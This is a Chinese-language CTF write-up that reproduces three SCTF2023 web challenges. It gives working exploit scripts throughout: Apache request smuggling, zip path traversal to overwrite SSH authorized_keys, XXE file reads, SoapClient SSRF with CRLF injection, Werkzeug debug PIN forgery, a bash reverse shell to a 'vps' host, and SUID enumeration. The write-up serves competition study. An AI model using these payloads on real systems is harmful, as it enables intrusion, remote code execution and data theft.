文章目录
- SCTF2023复现
- web
- ezcheck1n
- SycServer
- pypyp?
SCTF2023复现
web
ezcheck1n
find the way to flag.Looks like there are two containers with an evil P in the configuration file of the frontend server
源码:
<?php$FLAG = "flag{fake_flag}";
@file_get_contents("http://".$_GET['url'].$FLAG);
# but it's not the real flag
# beacuse someone say this year is not 2023 !!! like the post?
show_source('./2023.php');
$a = file_get_contents('./post.jpeg');
echo '<img src="data:image/jpeg;base64,' . base64_encode($a) . '">';
# notice -> time
# How should you get to where the flag is, the middleware will not forward requests that are not 2023
?>
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Xu7woghW-1687831317765)(null)]
分析源码,给了我们一个假的flag,提示我们注意时间,年份不是2023,然后下面的图片提示年份为2022
How should you get to where the flag is, the middleware will not forward requests that are not 2023
你应该如何到达flag所在的位置,中间件不会转发不是 2023 的请求
综上分析了一下,中间件不会转发不是2023的请求,但是我们只有访问2022年份的php才能获得flag
我们访问 /2023/post.jpeg访问不到图片,访问 /post.jpeg才访问得到:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-pe8DGg3N-1687831317538)(null)]
我们访问 /2023/下的任何一个文件都能获得源码:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sAXA9jrN-1687831319189)(null)]
说明这里肯定做了某种配置,重定向了
然后我们发现中间件是:Apache2.4.54,
这里存在一个请求走私漏洞:CVE-2023-25690 Apache HTTP Server 请求走私漏洞 分析与利用
因为我们发现 post.jpeg是在根目录下的,所以根目录下应该是有一个/2022.php的,然后我们只要利用请求走私去访问这个文件,url填自己vps的地址就可以得到flag了:
修改一下文章中的脚本:
import urllibfrom pwn import *def request_prepare():uri = b'/2023/2023.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-Agent:%20curl/7.68.0%0d%0a%0d%0a' + b'POST%20/2022.php%3Furl%3Dxxx%2Exxx%2Exxx%2Exxx%3A9996'req = b'''GET %b HTTP/1.1\r
Host: 127.0.0.1:80\r
\r
''' % urireturn reqdef send_and_recive(req):rec = b''ip = '115.239.215.75'port = 8082p = remote(ip, int(port))p.send(req)rec += p.recv()print(rec.decode())p.close()return rec.decode()req = request_prepare()
print(req)
# print(urllib.parse.unquote(req.decode()))
f = open('req.txt', 'wb')
f.write(req)
f.close()
res = send_and_recive(req)
f = open('res.txt', 'wb')
f.write(res.encode())
f.close()
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6BHsclY0-1687831318261)(null)]
SycServer
VAnZY鸽鸽写了个网站,但是没写前端,你知道怎么用嘛
附件有一个main 文件,使用file命令查看一下文件类型:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-cDUjut9h-1687831318038)(null)]
是go语言编写,我们在本地运行一下:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UfV4iM2Y-1687831318647)(null)]
这里有几个路由:
/file-unarchiver文件解压/readfile读文件内容/admin/readir
/readfile
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5Lb0DmoD-1687831317701)(null)]
/file-unarchiver
经过测试,这个路由会将压缩包解压到 /tmp 目录下:
import zipfile
import requestsurl = "http://127.0.0.1:8888/file-unarchiver"z = zipfile.ZipFile("demo.zip", "w",zipfile.ZIP_DEFLATED)
z.writestr("1.txt","this is content!")
z.close()files = [('file',('1.tar.gz',open("demo.zip",'rb'),'application/zip'))]requests.post(url=url, files=files)
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZQLuKlXo-1687831318361)(null)]
测试后发现这里是可以目录穿越的:
import zipfile
import requestsurl = "http://127.0.0.1:8888/file-unarchiver"z = zipfile.ZipFile("demo.zip", "w",zipfile.ZIP_DEFLATED)
z.writestr("../1.txt","this is content!")
z.close()files = [('file',('1.tar.gz',open("demo.zip",'rb'),'application/zip'))]requests.post(url=url, files=files)
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ySDmMYpi-1687831318201)(null)]
/admin
当我们访问这个路由的时候发现报错了:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MdH0Khu4-1687831317085)(null)]
访问这个路由会读取 vanzy用户的ssh私钥
当我们配置号 vanzy用户的公私钥,再次访问 /admin 路由:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-D5C2nIQb-1687831317166)(null)]
发现dial本地2221端口连接失败
所以可以推断出,这个路由是通过读取本地私钥然后认证ssh服务
所以这里攻击思路是通过:覆盖vanzy用户的公私钥,公钥写入command,然后访问admin路由去触发ssh连接执行command
这题的解法是通过zip解压,通过目录穿越,覆盖掉原有 vanzy 的公私钥,然后在authorized_keys文件中写入
command 进行命令执行(只要在id_rsa.pub的文件头中插入命令即可)
https://juejin.cn/s/ssh%20authorized_keys%20command%20parameters
解题步骤
首先在虚拟机上创建 vanzy 用户,然后创建 /home/vanzy 文件夹,
切换到vanzy用户后,使用 ssh-keygen -t rsa 生成ssh 的 rsa
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tvvWgrAQ-1687831318736)(null)]
在 公钥id_rsa.pub的头添加command命令,此处我们将 flag内容输出到了 /home/vanzy/leekos.txt文件
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UT1t3QgD-1687831318552)(null)]
然后写脚本:exp.py
import requests
import zipfile
import osdef fuck_priv():z = zipfile.ZipFile(f'priv.zip', 'w', zipfile.ZIP_DEFLATED)private_key = open('./id_rsa', 'rb').read()z.writestr(f'../../../../../home/vanzy/.ssh/id_rsa', private_key)z.close()files = [('file', ('priv.zip', open('priv.zip', 'rb'), 'application/zip'))]resp = requests.post(url, files=files)def fuck_pub():z = zipfile.ZipFile(f'pub.zip', 'w', zipfile.ZIP_DEFLATED)public_key = open('./id_rsa.pub', 'rb').read()z.writestr(f'../../../../../home/vanzy/.ssh/authorized_keys', public_key)z.close()files = [('file', ('pub.zip', open('pub.zip', 'rb'), 'application/zip'))]resp = requests.post(url, files=files)url = 'http://119.13.91.238:8888/file-unarchiver'fuck_priv()
fuck_pub()url2 = 'http://119.13.91.238:8888/admin'
resp_2 = requests.get(url2)url1 = 'http://119.13.91.238:8888/readfile?file=/home/vanzy/leekos.txt'
resp_1 = requests.get(url1)
print(resp_1.text)os.system('rm -rf priv.zip')
os.system('rm -rf pub.zip')
这一个脚本是读取本机上的公私钥,将其打包成zip,然后利用目录穿越漏洞,通过/file-unarchiver路由解压,覆盖原有的公私钥
注意此处:
z.writestr(f'../../../../../home/vanzy/.ssh/authorized_keys', public_key)
将公钥内容写入:authorized_keys文件,文件头以及加入命令
authorized_keys文件中的每个公钥都可以与命令关联,这样,当用户使用该公钥进行SSH连接时,指定的命令将在远程服务器上执行
当我们访问 /admin 路由时,就会去登录ssh然后触发命令
接着只需将flag读取输出即可
pypyp?
a piece of cake but hard work。per 5 min restart.
pay attention to/app/app.py
访问网址,提示我们session not started
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sAC8zlo1-1687831317327)(null)]
于是我们需要构造一个上传页面上传一个session https://xz.aliyun.com/t/9545
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body><form action="http://115.239.215.75:8081/index.php" enctype="multipart/form-data" method="post"><input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123"><input type="file" name="file"><input type="submit" name="submit"></form>
</body>
</html>
注意需要添加一个cookie,PHPSESSID
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-zgRnjUSk-1687831317596)(null)]
获得源码:
<?phperror_reporting(0);if(!isset($_SESSION)){die('Session not started');}highlight_file(__FILE__);$type = $_SESSION['type'];$properties = $_SESSION['properties'];echo urlencode($_POST['data']);extract(unserialize($_POST['data']));if(is_string($properties)&&unserialize(urldecode($properties))){$object = unserialize(urldecode($properties));$object -> sctf();exit();} else if(is_array($properties)){$object = new $type($properties[0],$properties[1]);} else {$object = file_get_contents('http://127.0.0.1:5000/'.$properties);}echo "this is the object: $object <br>";?>
看到 extract()函数,这里可以利用变量覆盖
由于最后 $object 使用echo输出了,我们可以考虑使用php原生类 SimpleXMLElement
这里利用xxe漏洞来实现文件包含
读取 /etc/passwd
<?php
$class = 'SimpleXMLElement';
$evilxml = '<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY file SYSTEM  "file:///etc/passwd">]><xxe>&file;</xxe>';$arr = array('properties' => array($evilxml, '2'),'type'=>$class);
echo serialize($arr);
这里将 $type赋值为SimpleXMLElement 。$properties赋值为数组,并且第一个元素为xml串
修改一下html文件内容:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body><form action="http://115.239.215.75:8081/index.php" enctype="multipart/form-data" method="post"><input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123"><input type="text" name="data">  <!-- 将内容传入此处 --><input type="file" name="file"><input type="submit" name="submit"></form>
</body>
</html>
发包获得/etc/passwd文件内容:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-AA2DOvD9-1687831319250)(null)]
根据提示,我们可以读/app/app.py
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qYrgt0Sb-1687831318098)(null)]
app.py
from flask import Flaskapp = Flask(__name__)@app.route('/')
def index():return 'Hello World!'if __name__ == '__main__':app.run(host="0.0.0.0",debug=True)
这里开了debug模式,我们可以考虑去伪造pin码
但是这里不能直接访问页面去输入pin码然后执行命令,我们需要根据:
$object = file_get_contents('http://127.0.0.1:5000/'.$properties)
分析一下这行代码,可以获得内网相关的信息
这里$object调用了一个不存在的函数,会触发__call__()方法
if(is_string($properties)&&unserialize(urldecode($properties))){$object = unserialize(urldecode($properties));$object -> sctf();exit();}
我们可以利用 SoapClient进行SSRF
<?php
$properties = serialize(new SoapClient(null,array('location'=>'http://vps:9996', 'uri'=>'leekos')));$arr = array('properties'=>$properties);
echo serialize($arr);# a:1:{s:10:"properties";s:145:"O:10:"SoapClient":4:{s:3:"uri";s:6:"leekos";s:8:"location";s:25:"http://vps:9996";s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;}";}
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-PkopNwfK-1687831319420)(null)]
成功了,我们再尝试一下是否存在 CRLF
$properties = serialize(new SoapClient(null,array('location'=>'http://49.235.108.15:9996', 'uri'=>'leekos','user_agent'=>"agent\r\nCookie: leekos123")));$arr = array('properties'=>$properties);
echo serialize($arr);# a:1:{s:10:"properties";s:196:"O:10:"SoapClient":5:{s:3:"uri";s:6:"leekos";s:8:"location";s:25:"http://49.235.108.15:9996";s:15:"_stream_context";i:0;s:11:"_user_agent";s:24:"agent
Cookie: leekos123";s:13:"_soap_version";i:1;}";}
发包:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-fT9VWdJ9-1687831317867)(null)]
成功了
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-XJwZ5dps-1687831318418)(null)]
可以利用SSRF+CRLF组合拳
本地flask测试:
from flask import Flaskapp = Flask(__name__)@app.route('/')
def index():return 'Hello World!'if __name__ == '__main__':app.run(host="0.0.0.0", debug=True)
访问

/console:
当我们输入PIN时,我们发现控制台:
127.0.0.1 - - [20/Jun/2023 21:41:45] "GET /console?__debugger__=yes&cmd=pinauth&pin=384-428-921&s=9leQ7He422JoRvKDSQGE HTTP/1.1" 200 -url中带了一串参数:
__debugger__=yes&cmd=pinauth&pin=asdasdasd&s=9leQ7He422JoRvKDSQGE
__debugger__=yes代表调试
cmd代表命令
pin代表你输入的pin
s代表SECRET[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-apt2F7Rv-1687831317229)(null)]
正确输入pin的话会返回一个cookie
当我们执行命令的时候,需要的相关参数如下
/console?&__debugger__=yes&cmd=1&frm=0&s=9leQ7He422JoRvKDSQGE命令执行的包:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-XKj7RUUA-1687831319358)(null)]
可以看到携带了cookie,我们需要伪造这个cookie,然后就可以进行反弹shell
这里需要注意
- SECRET
- cookieName
- 时间戳
- hash签名
时间戳不重要,
SECRET可以通过访问/console获得,cookieName和hash签名可以通过伪造获得Cookie的格式:
Cookie: cookieName=时间戳|hash签名
我们可以通过这行代码查看一下 flask debug 模式的控制台
$object = file_get_contents('http://127.0.0.1:5000/'.$properties)
构造,(在url后接上console就可以进入flask debug控制台)
$arr = array('properties'=>'console');
echo serialize($arr);a:1:{s:10:"properties";s:7:"console";}
获得 SECRET:DhOJxtvMXCtezvKtqaK9
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tzu8vZxy-1687831319516)(null)]
伪造以前首先需要知道python的版本,我们查询一下是否存在 python3.8路径的LICENSE.txt
/usr/lib/python3.8/LICENSE.txt
读取成功,发现是python3.8
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-rhVwx7hk-1687831318931)(null)]
接下来我们需要伪造签名、cookieName
我们直接进本地的 /usr/local/lib/python3.8/site-packages/werkzeug/debug/__init__.py翻源码
找到如下代码:
...
def hash_pin(pin: str) -> str:return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
...
def get_pin_and_cookie_name(app: WSGIApplication,
) -> tuple[str, str] | tuple[None, None]:"""Given an application object this returns a semi-stable 9 digit pincode and a random key.  The hope is that this is stable betweenrestarts to not make debugging particularly frustrating.  If the pinwas forcefully disabled this returns `None`.Second item in the resulting tuple is the cookie name for remembering."""pin = os.environ.get("WERKZEUG_DEBUG_PIN")rv = Nonenum = None# Pin was explicitly disabledif pin == "off":return None, None# Pin was provided explicitlyif pin is not None and pin.replace("-", "").isdecimal():# If there are separators in the pin, return it directlyif "-" in pin:rv = pinelse:num = pinmodname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)username: str | Nonetry:# getuser imports the pwd module, which does not exist in Google# App Engine. It may also raise a KeyError if the UID does not# have a username, such as in Docker.username = getpass.getuser()except (ImportError, KeyError):username = Nonemod = sys.modules.get(modname)# This information only exists to make the cookie unique on the# computer, not as a security feature.probably_public_bits = [username,modname,getattr(app, "__name__", type(app).__name__),getattr(mod, "__file__", None),]# This information is here to make it harder for an attacker to# guess the cookie name.  They are unlikely to be contained anywhere# within the unauthenticated debug page.private_bits = [str(uuid.getnode()), get_machine_id()]h = hashlib.sha1()for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode("utf-8")h.update(bit)h.update(b"cookiesalt")cookie_name = f"__wzd{h.hexdigest()[:20]}"# If we need to generate a pin we salt it a bit more so that we don't# end up with the same value and generate out 9 digitsif num is None:h.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]# Format the pincode in groups of digits for easier remembering if# we don't have a result yet.if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = numreturn rv, cookie_name
我们稍微改一改:
import hashlib
from itertools import chain# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [username,modname,getattr(app, "__name__", type(app).__name__),getattr(mod, "__file__", None),]# This information is here to make it harder for an attacker to
# guess the cookie name.  They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode("utf-8")h.update(bit)
h.update(b"cookiesalt")cookie_name = f"__wzd{h.hexdigest()[:20]}"# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:h.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = numprint(hashlib.sha1(f"{rv} added salt".encode("utf-8", "replace")).hexdigest()[:12]) # 签名print(cookie_name)   # cookieName
print(rv)    		# PIN
这里有几个地方需要算的:
probably_public_bits = [username,   # 查看/etc/passwdmodname,    # 默认值flask.appgetattr(app, "__name__", type(app).__name__),  # 默认Flaskgetattr(mod, "__file__", None), # flask.app路径]private_bits = ['2485378023426', #  /sys/class/net/eth0/address 16进制转10进制#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup'349b3354-f67f-4438-b395-4fbc01171fdd96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687'
]
我们都可以通过xxe来读取:
a:2:{s:10:"properties";a:2:{i:0;s:114:"<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY file SYSTEM  "file:///sys/class/net/eth0/address">]><xxe>&file;</xxe>";i:1;s:1:"2";}s:4:"type";s:16:"SimpleXMLElement";}
02:42:ac:13:00:02 -> 2485378023426a:2:{s:10:"properties";a:2:{i:0;s:118:"<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY file SYSTEM  "file:///proc/sys/kernel/random/boot_id">]><xxe>&file;</xxe>";i:1;s:1:"2";}s:4:"type";s:16:"SimpleXMLElement";}
349b3354-f67f-4438-b395-4fbc01171fdda:2:{s:10:"properties";a:2:{i:0;s:104:"<?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY file SYSTEM  "file:///proc/self/cgroup">]><xxe>&file;</xxe>";i:1;s:1:"2";}s:4:"type";s:16:"SimpleXMLElement";}
96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687
整合一下脚本就是:
import hashlib
from itertools import chainprobably_public_bits = ['app','flask.app','Flask','/usr/lib/python3.8/site-packages/flask/app.py'
]private_bits = ['2485378023426', #  /sys/class/net/eth0/address 16进制转10进制#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup'349b3354-f67f-4438-b395-4fbc01171fdd96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687'
]h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode("utf-8")h.update(bit)
h.update(b"cookiesalt")cookie_name = f"__wzd{h.hexdigest()[:20]}"num = None
if num is None:h.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = numprint(hashlib.sha1(f"{rv} added salt".encode("utf-8", "replace")).hexdigest()[:12])print(cookie_name)
print(rv)
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-okamARZp-1687831319035)(null)]
然后利用SSRF+CLRF打一下,反弹shell
bash -i>&/dev/tcp/vps/9996 0>&1
<?php
$class = serialize(new SoapClient(null, array('location' => 'http://127.0.0.1:5000/console?&__debugger__=yes&cmd=__import__("os").popen("echo${IFS}\"bash64反弹shell\"|base64${IFS}-d|bash").read()&frm=0&s=DhOJxtvMXCtezvKtqaK9','user_agent'=>"leekos\r\nCookie: __wzdb2a60e2b19822632a67c=1687308743|11b8517fb9fb",'uri' => "http://127.0.0.1:5000/")));
$arr = array('properties' => $class );
$payload = serialize($arr);
echo $payload;
(这里需要注意,payload中不能有+)
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tDlidOVu-1687831317402)(null)]
服务器监听一下,flag在根目录下:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hs8zIPjC-1687831318876)(null)]
我们使用 cat /flag 发现不行:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nHEnw3lH-1687831319095)(null)]
于是我们可以使用SUID提权:
以下命令可以找到正在系统上运行的所有SUID可执行文件。准确的说,这个命令将从/目录中查找具有SUID权限位且属主为root的文件并输出它们,然后将所有错误重定向到/dev/null,从而仅列出该用户具有访问权限的那些二进制文件。
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
当一个可执行文件被设置了
s权限时,在执行该程序时,它将会以该程序的所有者或所属组的身份运行。
提权一下,发现curl命令可以用,于是我们直接curl file:///flag
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9BxUz5Pi-1687831317933)(null)]


